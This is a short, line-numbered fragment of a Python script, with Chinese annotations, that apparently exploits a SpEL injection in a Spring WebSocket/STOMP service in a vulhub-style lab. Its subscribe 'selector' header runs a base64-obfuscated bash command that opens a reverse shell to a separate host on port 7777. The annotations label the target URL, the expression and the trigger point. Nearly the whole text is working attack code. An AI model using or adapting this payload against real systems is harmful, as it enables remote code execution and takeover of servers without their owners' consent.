 54
55
56 sockjs = SockJS('http://192.168.2.188:8080/gs-guide-websocket') 1.目标url地址
57 sockjs.start()
58 time.sleep(1)
59
60 sockjs.send('connect', {
61 'accept-version': '1.1,1.0',
62 'heart-beat': '10000,10000'
2.SpEL表达式
63 })
64 sockjs.send('subscribe', {
65 'selector': "T(java.lang.Runtime).getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMjAvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}')",
66 'id': 'sub-0',
67 'destination': '/topic/greetings' 3.消息订阅的地址
68 })
69
70 data = json.dumps({'name': 'vulhub'})
71 sockjs.send('send', {
72 'content-length': len(data),
73 'destination': '/app/hello' 4.触发订阅的地方
74 }, data)